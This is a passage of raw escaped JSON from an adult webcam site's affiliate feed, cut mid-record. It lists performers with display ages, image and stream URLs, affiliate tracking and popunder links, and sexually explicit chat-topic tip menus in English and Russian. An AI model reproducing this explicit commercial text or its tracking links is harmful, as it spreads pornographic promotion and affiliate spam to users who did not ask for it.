\\/i.wlicdn.com\\/0ae\\/1c4\\/13b\\/98f8d2668802e726b5eb431eef25e926_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1c4\\/13b\\/xbig_lq\\/7c42fe.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1c4\\/13b\\/xbig_lq\\/7c42fe.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1c4\\/13b\\/xbig\\/7c42fe.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SweetMammy-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SweetMammy-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SweetMammy-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SweetMammy-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SweetMammy-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_SweetMammy-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_SweetMammy-1\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_SweetMammy-1\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2 tokens! For a butt expander!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u042f \\u0442\\u0432\\u043e\\u044f \\u043d\\u043e\\u0432\\u0430\\u044f \\u0441\\u043e\\u0441\\u0435\\u0434\\u043a\\u0430!\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432! \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain  \\u0434\\u043e \\u0448\\u043e\\u0443 \\u0414\\u0432\\u043e\\u0439\\u043d\\u043e\\u0435 \\u043f\\u0440\\u043e\\u043d\\u0438\\u043a\\u043d\\u043e\\u0432\\u0435\\u043d\\u0438\\u0435 \\u0430 \\u043f\\u043e\\u043f\\u043a\\u0443\",\"flags\":[\"american\",\"russian\"],\"online_time\":3205,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SweetMammy-1\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":693,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MaxandKate\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MaxandKate\",\"display_name\":\"MaxandKate\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/31a\\/125\\/2949c665dd2b9d8e73bdbd734c97898a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/31a\\/125\\/2949c665dd2b9d8e73bdbd734c97898a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/31a\\/125\\/2949c665dd2b9d8e73bdbd734c97898a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/31a\\/125\\/2949c665dd2b9d8e73bdbd734c97898a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/31a\\/125\\/xbig_lq\\/93948e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/31a\\/125\\/xbig_lq\\/93948e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/31a\\/125\\/xbig\\/93948e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MaxandKate\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MaxandKate\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MaxandKate\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MaxandKate?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MaxandKate\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_MaxandKate.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_MaxandKate\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_MaxandKate\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":3050,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MaxandKate\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":679,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"dolly-ll\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/dolly-ll\",\"display_name\":\"dolly-ll\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1e9\\/2f0\\/xbig_lq\\/35ae2c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1e9\\/2f0\\/xbig_lq\\/35ae2c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1e9\\/2f0\\/xbig\\/35ae2c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/dolly-ll\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/dolly-ll\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/dolly-ll\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/dolly-ll?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/dolly-ll\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_dolly-ll.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_dolly-ll\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_dolly-ll\\/playlist.m3u8\",\"chat_topic\":\"Xmas Squirt show XXX @remain Xmas Squirt Show XXX\",\"chat_topic_ru\":\"\\u041d\\u043e\\u0432\\u043e\\u0433\\u043e\\u0434\\u043d\\u0435\\u0435 \\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0448\\u043e\\u0443 XXX    @remain Xmas Squirt show XXX\",\"flags\":[\"american\",\"russian\"],\"online_time\":3065,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_dolly-ll\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":652,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ANGELonDUTY\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ANGELonDUTY\",\"display_name\":\"Careful_i_Bite\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig_lq\\/7cb6be.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig_lq\\/7cb6be.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig\\/7cb6be.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ANGELonDUTY\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ANGELonDUTY\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ANGELonDUTY\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ANGELonDUTY?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ANGELonDUTY\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_ANGELonDUTY.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_ANGELonDUTY\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_ANGELonDUTY\\/playlist.m3u8\",\"chat_topic\":\"\\u2661 Welcome to Wonderland! \\u2661 Striptease 399 tok \\u2661 My fav mode 300 tok 90 sec \\u2661 Tokens only in public chat \\u2661 For the New Year\'s holidays ^ @remain ^  \\u2661 \",\"chat_topic_ru\":\"\\u2661 \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u2661  \\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u043d\\u0438\\u0447\\u0435\\u0433\\u043e \\u043d\\u0435 \\u0434\\u0435\\u043b\\u0430\\u044e \\u2661  \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u043c\\u0435\\u043d\\u0435\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 - \\u0411\\u0410\\u041d \\u2661 ^ \\u041d\\u0430 \\u043f\\u0435\\u0440\\u0435\\u0432\\u043e\\u0434\\u0447\\u0438\\u043a \\u0441 \\u0436\\u0435\\u043d\\u0441\\u043a\\u043e\\u0433\\u043e \\u044f\\u0437\\u044b\\u043a\\u0430 @remain ^ \\u2661 \\u0421\\u043f\\u0435\\u0446\\u0438\\u0430\\u043b\\u044c\\u043d\\u044b\\u0435 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b \\u2661 33 (\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u0443\\u0440\\u043e\\u0432\\u043d\\u0438), \\u2661 55\\u2661 , \\u2661 80 (\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u0432\\u0440\\u0435\\u043c\\u044f), \\u2661 111\\u2661 , \\u2661 222\\u2661 , \\u2661 333 \\u2661  \",\"flags\":[\"american\",\"russian\"],\"online_time\":7888,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ANGELonDUTY\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":597,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"somniya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/somniya\",\"display_name\":\"somniya\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a3\\/212\\/20fa9d44c2b2a8f84e6e3e1c30307769_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a3\\/212\\/20fa9d44c2b2a8f84e6e3e1c30307769_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a3\\/212\\/20fa9d44c2b2a8f84e6e3e1c30307769_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a3\\/212\\/20fa9d44c2b2a8f84e6e3e1c30307769_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a3\\/212\\/xbig_lq\\/2a6ba2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a3\\/212\\/xbig_lq\\/2a6ba2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a3\\/212\\/xbig\\/2a6ba2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/somniya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/somniya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/somniya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/somniya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/somniya\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_somniya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_somniya\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_somniya\\/playlist.m3u8\",\"chat_topic\":\"crempie\",\"chat_topic_ru\":\"\\u043a\\u043e\\u043d\\u0447\\u0430\\u0442\\u044c \\u0432\\u043d\\u0443\\u0442\\u0440\\u044c\",\"flags\":[\"american\",\"russian\"],\"online_time\":3069,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_somniya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":590,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"1Orgasm1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/1Orgasm1\",\"display_name\":\"Eva_\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b8\\/001\\/0b4\\/d3c4dadec3f795df993149ebcca80a2c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b8\\/001\\/0b4\\/d3c4dadec3f795df993149ebcca80a2c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b8\\/001\\/0b4\\/d3c4dadec3f795df993149ebcca80a2c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b8\\/001\\/0b4\\/d3c4dadec3f795df993149ebcca80a2c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/001\\/0b4\\/xbig_lq\\/2ae2cb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/001\\/0b4\\/xbig_lq\\/2ae2cb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/001\\/0b4\\/xbig\\/2ae2cb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/1Orgasm1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/1Orgasm1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/1Orgasm1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/1Orgasm1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/1Orgasm1\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_1Orgasm1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_1Orgasm1\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_1Orgasm1\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0f NO ANAL! I WON\'T SHOW MY FACE! Before private - 130 tok. In the general chat, send wishes in PM! Lovens Levels: 2-5; 9 (ultra-high vibration 5 sec); 30; 50-55. Powerful 97(45 sec);101 (50 sec);111(30 sec Domi);222 (60 sec)Random level 37 tok.\\u2764\\ufe0f@remain\",\"chat_topic_ru\":\"\\u2764\\ufe0f\\u041b\\u0418\\u0426\\u041e \\u041d\\u0415 \\u041f\\u041e\\u041a\\u0410\\u0417\\u042b\\u0412\\u0410\\u042e!\\u0410\\u043d\\u0430\\u043b\\u0430 \\u041d\\u0435\\u0442!\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c-130\\u0442\\u043e\\u043a.\\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442 \\u043f\\u043e\\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u044f \\u0432 \\u041b\\u0421 \\u041e\\u0431\\u044f\\u0437\\u0430\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e!\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0423\\u0420\\u041e\\u0412\\u041d\\u0418:2-5; 9(\\u0441\\u0432\\u0435\\u0440\\u0445\\u0432\\u044b\\u0441\\u043e\\u043a\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 5\\u0441\\u0435\\u043a); 30; 50-55.\\u041c\\u043e\\u0449\\u043d\\u044b\\u0435 97(45\\u0441\\u0435\\u043a);101(50\\u0441\\u0435\\u043a);111(30\\u0441\\u0435\\u043aDomi);222(60\\u0441\\u0435\\u043a);\\u041e\\u0440\\u0433\\u0430\\u0437\\u043c 666(300\\u0441\\u0435\\u043a).\\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u044b\\u0439 \\u0443\\u0440\\u043e\\u0432\\u0435\\u043d\\u044c 37\\u0442\\u043e\\u043a.  @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":5644,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_1Orgasm1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":513,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Talilia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Talilia\",\"display_name\":\"Talilia\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig_lq\\/e4b665.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig_lq\\/e4b665.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig\\/e4b665.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Talilia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Talilia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Talilia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Talilia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Talilia\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_Talilia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_Talilia\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Talilia\\/playlist.m3u8\",\"chat_topic\":\"Liliya, 1 km away from you ;)For my birthday (22th if January)@sofar raised ||@remain remaining to raise ||Invite me to pvt - 333 tks ||Lovense work from 2 tks ;) \",\"chat_topic_ru\":\"\\u041b\\u0438\\u043b\\u0438\\u044f, 27 \\u043b\\u0435\\u0442, 1 \\u043a\\u043c \\u043e\\u0442 \\u043e\\u0442 \\u0432\\u0430\\u0441 ;)\\u041d\\u0430 \\u043f\\u0440\\u0430\\u0437\\u0434\\u043d\\u043e\\u0432\\u0430\\u043d\\u0438\\u0435 \\u0434\\u043d\\u044f \\u0440\\u043e\\u0436\\u0434\\u0435\\u043d\\u0438\\u044f (22.01)@sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e ||@remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c ||\\u041f\\u0440\\u0438\\u0433\\u043b\\u0430\\u0441\\u0438\\u0442\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 - 333 \\u0442\\u043a ||\\u0418\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2\\u0445 \\u0442\\u043a ;)\",\"flags\":[\"american\",\"russian\"],\"online_time\":531,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Talilia\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":512,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"kistochkaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/kistochkaa\",\"display_name\":\"kistochkaa\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05b\\/0c5\\/1ee\\/f9527c46ff2d45198366d8b7b01c8037_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05b\\/0c5\\/1ee\\/f9527c46ff2d45198366d8b7b01c8037_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05b\\/0c5\\/1ee\\/f9527c46ff2d45198366d8b7b01c8037_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05b\\/0c5\\/1ee\\/f9527c46ff2d45198366d8b7b01c8037_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/0c5\\/1ee\\/xbig_lq\\/2b4244.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/0c5\\/1ee\\/xbig_lq\\/2b4244.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/0c5\\/1ee\\/xbig\\/2b4244.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/kistochkaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/kistochkaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/kistochkaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/kistochkaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/kistochkaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_kistochkaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_kistochkaa\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_kistochkaa\\/playlist.m3u8\",\"chat_topic\":\"@total -COUNTDOWN @sofar COLLECTED @remain REMAINING FOR THE START OF THE SHOW WITH CREAM WITH A SURPRISE )))\",\"chat_topic_ru\":\"\\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u0434\\u043e \\u0442\\u043e\\u0433\\u043e \\u0447\\u0442\\u043e\\u0431\\u044b \\u044f 